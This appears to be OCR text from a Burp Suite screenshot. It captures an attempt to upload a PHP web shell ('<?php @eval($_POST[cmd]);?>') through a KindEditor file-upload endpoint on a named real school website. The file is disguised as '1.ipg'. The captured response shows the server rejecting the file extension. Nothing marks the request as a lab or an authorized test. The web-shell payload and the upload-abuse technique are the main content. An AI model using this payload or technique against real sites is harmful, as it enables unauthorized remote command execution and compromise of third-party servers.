 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://www.azhopechineseschool.org ?
Request
Raw Params Headers Hex
POST /static/school/tool/kindeditor/php/upload_json.php?dir=file HTTP/1.1
Host:
Connection: close
Content-Length: 324
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiKJrFYWVVJt5zgrB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryiKJrFYWVVJt5zgrB
Content-Disposition: form-data; name="imgFile"; filename="1.ipg"
Content-Type: text/plain
<?php @eval($_POST[cmd]);?>
------WebKitFormBoundaryiKJrFYWVVJt5zgrB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 May 2022 02:16:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 211
Connection: close
Content-Type: text/html; charset=UTF-8
{"error":1,"message":"\u4e0a\u4f20\u6587\u4ef6\u6269\u5c55\u540d\u662f\u4e0d\u5141\u8bb8
\u7684\u6269\u5c55\u540d\u3002\n\u53ea\u5141\u8bb8doc,docx,xls,xlsx,ppt,htm,html,txt,zip,
rar,gz,bz2,pdf\u683c\u5f0f\u3002"}
? < + > Type a search term 0 matches
Done 402 bytes | 432 millis